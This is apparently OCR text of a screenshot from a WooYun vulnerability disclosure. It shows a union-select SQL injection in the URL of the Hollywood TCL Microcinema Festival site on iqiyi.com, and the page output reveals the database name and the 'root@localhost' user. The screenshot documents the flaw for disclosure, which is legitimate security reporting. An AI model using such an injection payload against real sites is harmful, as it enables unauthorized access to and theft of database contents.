 好莱坞TCL微电影节 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://tcl.iqiyi.com/index.php?action=news_detail&id=9%20and%201=2%20union%20select%201,2,database(),4,5,6,7,8,9,10,11,12,user(),14
好莱坞TCL
微电影节
Hollywood TCL Microcinema Festival
作品搜索： 可搜索作者、作品名称、作品编号
首 页 微电影节简介 参赛作品 评委会 新闻动
新闻动态
tcl
root@localhost
www.wooyun.org